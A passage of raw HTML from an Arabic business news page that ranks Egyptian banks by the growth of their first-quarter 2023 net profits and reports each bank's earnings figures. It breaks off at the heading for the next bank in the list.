href="https://businessnewseg.com/%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%84%d8%b9%d8%a7%d9%85-2023-%d9%88%d9%81%d9%82%d8%a7-%d9%84%d9%86%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>7 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&#038;text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F05%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-.-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-5.jpg&#038;description=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&#038;name=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5.jpg" class="image-link media-ratio ar-bunyad-main" title="قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح  بنهاية الربع الأول)"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5-768x433.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح  بنهاية الربع الأول)" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5-1024x577.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5-1536x865.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5-1200x676.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/المهندس-هانى-سعد-.-للابداع-عنوان-5.jpg 1640w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-26674" class="post-26674 post type-post status-publish format-standard has-post-thumbnail category-68 tag-3253 tag----cib tag--qnb- tag-3293">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F05%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-.-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-5.jpg&description=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p> دراسة موسعة قامت بها “Business News” حول حجم وأداء البنوك التجارية في مصر حسب بياناتها المالية ،وتم استبعاد البنوك الحكومية غير المدرجة وكذلك البنوك الخاصة التي لم تفصح عن نتائجها المالية بنهاية الربع الأول من عام 2023 . واستندت الدراسة على   معيار  نسبة  الأرباح الصافية  التى تحققت بنهاية الربع الأول على أساس سنوي وجاءت نتائج  قائمة أقوى البنوك في مصر لعام 2023 ، كالتالى : </p>



<p><strong>بنك قناة السويس</strong></p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>ارتفعت أرباح البنك بنسبة  160.5% على أساس سنوي و سجل بنك قناة السويس صافي ربح بلغ 250.86 مليون جنيه خلال الربع الأول من العام الجاري 2023، مقابل 96.27 مليون جنيه أرباحاً خلال الفترة نفسها من العام الماضي. وكشفت القوائم المالية لبنك قناة السويس عن ارتفع صافي الدخل من العائد والأتعاب والعمولات خلال الثلاثة أشهر إلى 931.33 مليون جنيه، مقابل 441.43 مليون جنيه خلال الفترة نفسها من العام الماضي. وحقق بنك قناة السويس أرباحاً بلغت 1.04 مليار جنيه خلال 2022، مقابل أرباح بقيمة 604.67 مليون جنيه في 2021. وارتفع صافي دخل البنك من العائد خلال العام الماضي إلى 1.89 مليار جنيه، مقابل دخل بلغ 1.52 مليار جنيه في 2021.   </p>



<p><strong>كريدي اجريكول</strong><br><br>ارتفعت أرباح البنك بنسبة 148.9%، على أساس سنوي ، وسجل صافي ربح بلغ 1.223 مليار جنيه منذ بداية يناير حتى نهاية مارس 2023، مقابل 491.54 مليون جنيه أرباحاً خلال الفترة نفسها من العام الماضي. وارتفعت إيرادات البنك من الفوائد خلال الثلاثة أشهر الأولى من العام الجاري حيث سجلت 2.3 مليار جنيه بنهاية مارس، مقابل 1.36 مليار جنيه خلال الفترة نفسها من 2022.<br>وعلى مستوى الأعمال المستقلة، حقق البنك أرباحاً بقيمة 1.221 مليار جنيه خلال الربع الأول من العام الجاري، مقابل أرباح بلغت 486.3 مليون جنيه في الربع المقارن من 2022.<br></p>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="577" src="https://businessnewseg.com/wp-content/uploads/2022/08/كريدي-أجريكول.jpg" alt="" class="wp-image-11896" srcset="https://businessnewseg.com/wp-content/uploads/2022/08/كريدي-أجريكول.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/08/كريدي-أجريكول-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/كريدي-أجريكول-768x433.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/كريدي-أجريكول-150x85.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/كريدي-أجريكول-450x254.jpg 450w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">بنك كريدي أجريكول</figcaption></figure>



<p><strong>مصرف أبوظبي الإسلامي مصر</strong></p>



<p>ارتفعت أرباح البنك بنسبة 126.4% على أساس سنوي. و حقق أرباحاً بلغت 1.006 مليار جنيه خلال الفترة من يناير حتى نهاية مارس 2023، مقابل أرباح بقيمة 444.29 مليون جنيه في الفترة المقارنة  وارتفع عائد البنك من المرابحات والمشاركات والإيرادات المشابهة خلال الثلاثة أشهر إلى 3.83 مليار جنيه، مقابل عائد بلغ 2.31 مليار جنيه في الربع المقارن من 2022. وعلى مستوى الأعمال المستقلة، ارتفعت أرباح البنك خلال الفترة إلى 968.25 مليون جنيه، مقابل 423.9 مليون جنيه في الفترة المقارنة من العام الماضي.</p>



<p><strong>بنك QNB الأهلي</strong></p>



<p>ارتفعت أرباح البنك بنسبة 114% على أساس سنوي وحقق صافي أرباح مجمعة 4.71 مليار جنيه، خلال الربع الأول من 2023، بزيادة قدرها 2.5 مليار جنيه . و حقق صافي أرباح مستقلة 4.48 مليار جنيه بالربع الأول من العام الجاري، وبلغ إجمالي الأصول المجمعة 525 مليار جنيه بنهاية مارس 2023 بزيادة قدرها 42 مليار جنيه مقارنة بشهر ديسمبر 2022 وبنسبة نمو 9%.<br>و زادت محفظة القروض والسلفيات 17 مليار جنيه لتصل إجمالاً إلى 245 مليار جنيه كما بلغت ودائع العملاء 443 مليار جنيه في نهاية مارس 2023 بزيادة قدرها 36 مليار جنيه، ونسبة نمو 9% مقارنة بديسمبر 2022 </p>



<p><strong>بنك التعمير والإسكان</strong></p>



<p>ارتفعت أرباح البنك بنسبة 112% على أساس سنوي  وحقق بنك التعمير والإسكان أرباحاً بلغت 1.33 مليار جنيه خلال الربع الأول من العام الجاري 2023، مقابل أرباح بلغت 628 مليون جنيه بالفترة المقارنة من 2022. و كشفت المؤشرات المالية المجمعة لبنك التعمير والإسكان عن ارتفاع الإيرادات من الفوائد خلال الربع الأول من العام الجاري إلى 3.56 مليار جنيه، مقابل 2.03 مليار جنيه في الربع الأول من العام الماضي. وعلى صعيد القوائم غير المجمعة، حقق البنك خلال الفترة من يناير حتى نهاية مارس الماضي أرباح بقيمة 1.32 مليار جنيه، مقابل 640 مليون جنيه أرباحاً خلال نفس الربع المقارن من 2022.وحقق بنك التعمير والإسكان أرباحاً بلغت 2.72 مليار جنيه خلال 2022، مقابل أرباح بلغت 2.02 مليار جنيه في 2021. وارتفعت إيرادات الفوائد إلى 10.02 مليار جنيه بنهاية 2022، مقابل 6.96 مليار جنيه في 2021.</p>



<p><strong>البنك الأهلي الكويتي مصر</strong></p>



<p><br>ارتفعت أرباح البنك بنسبة بنسبة 100% على أساس سنوي و  حقق البنك الأهلي الكويتي مصر، نموا في صافي الأرباح  ليصل إلى 1.1 مليار جنيه للفترة المالية المنتهية في 31 مارس 2023، مقارنة بـ 551 مليون جنيه في نفس الفترة من عام 2022.<br>  و ارتفاع صافي الدخل من العائد بنسبة 40% ليحقق841 مليون جنيه مقارنة بـ 603 مليون جنيه عن الفترة ذاتها من العام الماضي، كما نما صافي الأرباح التشغيلية بنسبة 63% ليبلغ 779 مليون جنيه مقارنة بـ 478 مليون جنيه خلال نفس الفترة من العام الماضي. كما زاد إجمالي أصول البنك الأهلي الكويتي &#8211; مصر في نهاية الربع الأول من العام الحالي بنسبة قدرها 5.6% ليصل إلى 79.8 مليار جنيه مقارنة بميزانية البنك للعام الماضي والتي بلغت 75.6 مليار جنيه في ديسمبر2022.<br>وشهد إجمالي ودائع العملاء ارتفاعاً بنسبة 3.3% ليصل إلى 68.3 مليار جنيه مقابل 66.2 مليار جنيه في نهاية ديسمبر 2022، كما زادت محفظة القروض بنسبة 6.64% لتبلغ 38 مليار جنيه مقارنة بـ 35.6 مليار جنيه بنهاية عام 2022.</p>



<p><strong>بنك الكويت الوطني مصر</strong></p>



<p>ارتفعت أرباح البنك بنسبة 87.12% على أساس سنوي. وسجلت بنك الكويت الوطني مصر، عضو مجموعة بنك الكويت الوطني – صافي ربح في الربع الأول من العام 2023 نحو 652.5 مليون جنيه (6.9 مليون دينار)، مقارنة بـ 348.7 مليون جنيه (6.7 مليون دينار) في الربع المماثل من العام الماضي. وأشار البنك في بيان لبورصة الكويت اليوم الأحد، إلى أن نتائج “الكويت الوطني – مصر” تعزز ربحية المجموعة ويدعم تنوع مصادر دخله. يُشار إلى أن أرباح بنك الكويت الوطني – مصر ارتفعت في عام 2022 بنسبة 26.89% لتسجل ربحاً بقيمة 1.826 مليار جنيه مصري (30.7 مليون دينار)، مقابل 1.439 مليار جنيه (28 مليون دينار) في 2021. و زاد صافي الدخل من العائد إلى 1.54 مليار جنيه مقابل 0.77 مليار جنيه خلال الربع الأول من عام 2022 بنسبة نمو 100%، وارتفع صافي إيرادات النشاط إلى 1.85 مليار جنيه مقابل 0.93 مليار جنيه خلال الفترة ذاتها من عام 2022 بنسبة نمو بلغت 99%. وزادت ودائع العملاء لتصل إلى 88.3 مليار جنيه في 31 مارس 2023، مقابل 84.5 مليار جنيه بنهاية عام 2022 بنسبة نمو بلغت 4.5%.</p>



<p><strong>البنك المصري لتنمية الصادرات</strong></p>



<p>ارتفعت أرباح البنك بنسبة 86.77% على أساس سنوي. و حقق  أرباحاً بلغت 563.87 مليون جنيه خلال الربع الأول من العام الجاري 2023، مقابل أرباح بلغت 301.89 مليون جنيه في الفترة المقارنة من العام الماضي ، وبلغ صافي الدخل من العائد نحو 1.16 مليار جنيه، مقابل نحو 573.18 مليون جنيه بالربع المقارن من 2022.وعلى مستوى الأعمال المستقلة، حقق البنك أرباحاً بلغت 501.79 مليون جنيه خلال الربع الأول من 2023، مقابل أرباح بلغت 288.38 مليون جنيه في الربع المقارن من 2022.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://businessnewseg.com/wp-content/uploads/2023/05/البنك-المصري-لتنمية-الصادرات-1024x683.jpg" alt="" class="wp-image-26891" srcset="https://businessnewseg.com/wp-content/uploads/2023/05/البنك-المصري-لتنمية-الصادرات-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/البنك-المصري-لتنمية-الصادرات-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/البنك-المصري-لتنمية-الصادرات-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/البنك-المصري-لتنمية-الصادرات-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/البنك-المصري-لتنمية-الصادرات-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/البنك-المصري-لتنمية-الصادرات-1200x801.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/البنك-المصري-لتنمية-الصادرات.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><br><strong>البنك المصري الخليجي</strong></p>



